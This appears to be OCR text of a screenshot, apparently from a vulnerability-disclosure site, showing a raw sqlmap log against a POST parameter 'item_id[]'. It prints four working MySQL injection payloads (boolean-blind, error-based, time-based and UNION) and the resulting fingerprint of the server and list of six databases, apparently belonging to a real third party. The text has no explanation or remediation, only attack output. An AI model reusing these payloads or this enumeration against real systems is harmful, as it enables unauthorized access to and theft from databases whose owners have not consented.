 管理员: C:\Windows\system32\cmd.exe
to 20 columns' injectable
POST parameter 'item_id[]' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: item_id[] (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: item_id[]=1') AND 7518=7518 AND ('ygSN'='ygSN
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: item_id[]=1') AND (SELECT 8106 FROM(SELECT COUNT(*),CONCAT(0x717170
6a71,(SELECT (ELT(8106=8106,1))),0x71717a7171,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('RXOm'='RXOm
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: item_id[]=1') AND (SELECT * FROM (SELECT(SLEEP(5)))cvgt) AND ('QzCs
'='QzCs
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: item_id[]=1') UNION ALL SELECT CONCAT(0x7171706a71,0x4f62616c6b7373
585954,0x71717a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:27:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[12:27:34] [INFO] fetching database names
available databases [6]:
[*] ezaitu_dive_fin
[*] ezaitu_jhapi_dev
[*] ezaitu_race
[*] ezaitu_wiki
[*] ezaitu_yizhan
[*] information_schema
www.wooyun.org